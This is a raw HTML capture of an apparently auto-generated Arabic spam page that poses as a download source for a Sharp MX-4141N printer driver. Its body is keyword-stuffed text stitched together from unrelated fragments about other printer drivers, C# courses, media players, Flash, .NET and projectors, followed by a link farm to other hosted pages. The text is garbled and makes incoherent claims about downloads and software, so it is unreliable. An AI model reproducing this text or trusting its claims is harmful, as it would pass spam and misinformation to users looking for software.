

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kreighbaum53685ret/869245.html
body_size: 4856
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تنزيل برنامج تشغيل شارب mx-4141n [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تنزيل برنامج تشغيل شارب mx-4141n</h1>
<p>تحميل برنامج تشغيل التطبيقات على الكمبيوتر تلفزيون. تحميل برنامج السى شارب 2010 كامل تهييس صغير. اتبع التعليمات على شاشة سطح مكتب الكمبيوتر. برنامج ماكس بلاير 2021 يتوفر بعدة نسخ بحيث تغطي عدد كبير من الأنظمة مما يساعده علي الإنتشار بشكل اكبر من أي برنامج اخر فيأتي MX Player 2021 بنسخته الأساسية للاجهزة التي تعمل بنظام ويندوز وهي النسخة الأقوي بينهم وتعمل بتناغم  تحميل تعريف الطابعة HP Deskjet 1510 مجانا لويندوز 10, 8.1, 8, 7, Xp, Vista و ماك. هذه التعريفات محاولة من المواقعة شركة أتش بي الرسمية. هذه مجموعة من البرامج تشمل مجموعة كاملة من التعريفات ، والمث برنامج تشغيل الفيديو على الفيس بوك بلاير. تحميل برنامج السى شارب 2010 كامل بالسيريال ميديا فاير. آخر سلسلة MZ-8000: خط من أجهزة PC / AT-compatible التي تعمل على المعالجات 80286 و 80386. اساسيات السي شارب-مستوي مبتدأ: 1-كورس سي شارب - الدورة التاسيسية لتعليم لغة السي شارب C# full training: 2-Install C# Desktop 2015-2017 C# تحميل برنامج سي شارب: 3-ما هي اساسيات لغة السي شارب - كورس سي شارب برنامج تشغيل الطباعة hp pcl 6 مضمن على القرص المضغوط الوارد في العبوة، إن وُجد، وهو برنامج تشغيل الطباعة الافتراضي. يتميز برنامج تشغيل الطابعة hp pcl 6 بالخصائص التالية: تنزيل تعريف طابعة شارب Sharp AR-6023N : يدعم ويندوز (مستحسن) تحميل برنامج تشغيل الطابعة لويندوز 7 /اكس بي/فيستا (32) بت تحميل برنامج تشغيل الطابعة لويندوز 8 /8.1/10 (32) بت الة تصوير; آلة تصوير المعرفة </p>
<h2>ويتوفر تعريف طابعة شارب Sharp Ar m236 المناسب والمتوافق مع أنظمة التشغيل الآتية : ويندوز 10 ، ويندوز1 .8 ، ويندوز 8 ، ويندوز 7 ، ويندوز xp ، ويندوز فيستا vista ، ماكنتوش Mac ، لينوكس </h2>
<p>تحتوي حزمة لغة Microsoft Visual Studio 2010 Tools for Office (للإصدار 4.0 من VSTO Runtime) على نص عناصر واجهة مستخدم وقت التشغيل (runtime)، مثل رسائل الأخطاء، للغات غير اللغة الإنجليزية.  منتدى تعريفات يقدم لكم تعريف طابعة ابسون Epson LQ 690 لويندوز 7، ويندوز 8، ويندوز 10، ويندوز فيستا، ويندوز اكس بي، ويمكنكم تنزيل وتثبيت وتحميل تعريف طابعة Epson L365 من الروابط الموجودة من الموقع الرسمي لـ ابسون  إذا كنت تبحث عن تعريفات طابعة كانون Canon f158200 لويندوز 7، ويندوز 8، فقد وصلت في موقع مناسب لـ تحميل تعريف طابعة Canon f158200 لجميع نسخ الويندوز وبإمكانك أن تقوم بالتحميل من الروابط الموجودة من الموقع الرسمي لـ كانون لتتمكن من  </p>
<h3>تنزيل تعريف وتثبيت طابعة Sharp AR-6023N برامج التشغيل. تنزيل تعريف وتثبيت طابعة Sharp AR-6023N برامج التشغيل أكتوبر 28, 2018 شارب Sharp AR-6023N برنامج تشغيل الطابعة لشارب - آلة ماكينة تصوير ناسخة AR-6023N: الطباعة والنسخ والمسح الضوئي - مسح ضوئي</h3>
<p>تحميل تعريف طابعة شارب Sharp AR-5316E إليك تعريفات طابعة Sharp AR-5316E لويندوز 7 8 10 XP وفيستا، ويمكنك تنزيل وتثبيت وتحميل تعري إذا كنت تبحث عن تعريفات طابعة كانون Canon MF4400 لويندوز 7، ويندوز 8، ويندوز 10، فقد وصلت في موقع مناسب لـ تحميل تعريف طابعة Canon MF4400 لجميع نسخ الويندوز وبإمكانك أن تقوم بالتحميل من الروابط الموجودة من الموقع الرسمي لـ كانون هل يوجد متطلبات تشغيل برنامج فلاش بلاير Flash Player للكمبيوتر؟ قبل تحميل فلاش بلاير يجب ان يتوافر لديك معالج 2.33 أو أسرع من ذلك . أو معالج 1.6 لأجهزة نت بوك . لا بد أن تمتلك حجم رام لا يقل عن 128 . تحميل تعريف طابعه تصوير شارب b351. بعد تنزيل الملف قم بازالة التعريفات القديمة وتحقق جيدا من اتصال الكمبيوتر الخاص بك بالطابعة وتأكد من تثبيت برنامج التشغيل الصحيح من خلال أختيار تحميل تعريف أين يمكن تنزيل برامج تشغيل hp؟ ببساطة ، يمكنك التحقق من بعض أنواع برامج التشغيل لأي طابعات hp على موقعنا. هناك العديد من أنواع طابعات hp وعليك تنزيل برنامج التشغيل وفقًا للنوع.</p>
<h3>السندباد: افضل موقع تحميل برامج كمبيوتر وموبايل مجاناُ, البرامج جديدة ومنسقة ضمن اقسام لتسهيل البحث عن البرامج المهمة لعام 2020</h3>
<p>يوجد من البروجيكتور نوعين رئيسيين الاول بروجكتر ال سي دي ( LCD Projector) و هو ذو آداء بسيط لذا فهو يصلح بشكل اساسي مع الاستخدامات العلمية التي لا تتطلب جودة عاليه في البروجيكتور و هو منخفض السعر نوعًا ما , اما النوع الثاني فهو  تحميل تعريف طابعه تصوير شارب b351. بعد تنزيل الملف قم بازالة التعريفات القديمة وتحقق جيدا من اتصال الكمبيوتر الخاص بك بالطابعة وتأكد من تثبيت برنامج التشغيل الصحيح من خلال أختيار تحميل تعريف   MX-4050N,; MX-4050V,; MX-4051,; MX-4061,; MX-4070N,; MX-4070V,; MX- 4071,; MX-4100N,; MX-4101N,; MX-4110N,; MX-4111N,; MX-4140N,; MX-4141N,   ستساعدك حزم البرنامج الأصلي على استعادة SHARP MX-4141N (طابعة). تحميل أحدث  برامج التعريف SHARP MX-4141Nعلي ويندوز. تحميل وتحديث برامج التّعريف. Download Centre. Regulations / notes / warnings / precautions described in the  documents can be outdated or not fully comply with the current law in your  機器型號, 說明, 作業系統, 語言, 類型, 大小, 更新日期, 版本, 下載. MX-4070V｜多 功能事務機, 電腦網路掃描軟體(英), Windows XP (32位元), 英文, 驅動程式, 4.46  MB </p>
<h3>برنامج نت فرام ورك 2020. برنامج NET Framework من أهم البرامج الضرورية لأي جهاز على الإطلاق فهو أحد مكوّنات نظام الويندوز الأساسية بجانب برنامج جافا يعمل كبرنامج مُساعد لتشغيل الكثير من برامج الكمبيوتر الهامة التي لا تعمل إلى</h3>
<p>برنامج دايركتس 11 و 12 الجديد متاحين للتحميل بروابط مباشر افضل من الميديا فاير وهى تطبيقات هامة تعمل على تشغيل الالعاب وتحسين جودة الافلام والفيديو والصوت كذلك وما يميزهم هو فى إحتوائهم على البرمجيات الحديثة مثل الشيدر   بسم الله الرحمن الرحيم اليوم اقدم لكم برنامج Cisco packet tracer 6.0.1 بنسختين الأولى تحتوي على الدروس التعليميه من الشركة والنسخه الثانيه لا تحتوي على  ‫قم بنتزيل Google Chrome85.0.4183.102 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Google Chrome2020 لـ Windows  برنامج تشغيل الطباعة hp pcl 6 مضمن على القرص المضغوط الوارد في العبوة، إن وُجد، وهو برنامج تشغيل الطباعة الافتراضي. يتميز برنامج تشغيل الطابعة hp pcl 6 بالخصائص التالية:  برنامج لتسهيل لتحميل الفيديوهات وبرامج الدورة ,فهو برنامج تحميل من الانترنت عموما سريع ويدعم استكمال التحميل عند انقطاع الانترنت ,وهو من أقوي برامج تحميل الملفات من الانترنت و أكثرهم استخداما علي مستوي العالم وهو غني  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://affarerqrjj.web.app/31361/95644.html">sq</a></li><li><a href="https://hurmanblirrikrahr.web.app/55866/43885.html">sq</a></li><li><a href="https://kopavguldvppz.web.app/82532/39469.html">sq</a></li><li><a href="https://skatterpcix.web.app/88094/12357.html">sq</a></li><li><a href="https://hurmanblirrikjgmt.web.app/79555/56144.html">sq</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/95283/22250.html">sq</a></li><li><a href="https://jobbuvfo.web.app/58396/19839.html">sq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/135970.html">كيفية حذف التطبيقات التي تم تنزيلها على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/957299.html">ماين كرافت فايد لتحميل 1.12 جيبسون</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/308832.html">تنسيق الملف # q = تنزيل محول الملفات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/791535.html">كم مرة يمكنني تنزيل windows 10 pro</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/645155.html">تنزيل mozilla firefox لنظام التشغيل windows 10 64 بت مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/173703.html">مجلس لعبة ملفات pdf تحميل blogspot</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/827080.html">تحميل مديرية الأمن العام شجرة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/567136.html">تحميل برنامج lion 10.7 torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/548578.html">لم يتم تنزيل ملف محول dng</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/546684.html">طقم إصلاح pdf تنزيل الإصدار الكامل المجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/413983.html">Iphone spy app تنزيل نسخة تجريبية مجانية بدون كسر حماية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/370503.html">Galaxr s9 email download file</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/984800.html">شراء لعبة كمبيوتر مونوبولي تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/395454.html">كيفية تنزيل برنامج تشغيل الرسومات nvidia لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/497114.html">Iobit advanced systemcare pro تحميل تورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/37604.html">ألعاب لاعب واحد مجاني للكمبيوتر تحميل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>